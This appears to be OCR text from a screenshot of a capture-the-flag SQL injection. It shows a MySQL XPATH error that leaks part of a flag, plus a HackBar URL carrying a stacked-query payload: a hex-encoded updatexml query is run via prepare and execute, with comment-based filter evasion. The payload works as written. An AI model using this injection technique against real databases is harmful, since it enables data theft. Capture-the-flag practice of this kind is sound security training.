 OperationalError
MySQLdb.OperationalError: (1105, "XPATH syntax error: '^0xGame{4286b62d-c37e-4010-ba9c-'")
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBa
Load URL http://124.71.184.68:50021/?order=id;SeT@a=0x73656c65637420757064617465786d6c28312c636f6e63617428275e272c2873656c65637420666c61672066726f6d20666c6167292c275e27292c3129;prepar
/**/execsql/**/from/**/@a;execute/**/execsql;